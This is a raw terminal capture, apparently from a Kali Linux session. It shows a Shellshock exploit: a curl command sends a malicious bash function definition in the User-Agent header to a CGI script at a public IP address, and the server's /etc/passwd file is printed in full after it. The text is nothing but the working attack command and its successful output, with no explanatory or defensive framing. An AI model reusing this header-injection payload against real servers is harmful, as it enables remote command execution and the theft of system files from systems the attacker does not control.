 root@kali:~/Desktop# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" http://54.211.94.128:8008/cgi-bin/stats
21:52:10 up 1 day, 5:39, 0 users, load average: 0.20, 0.22, 0.19
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh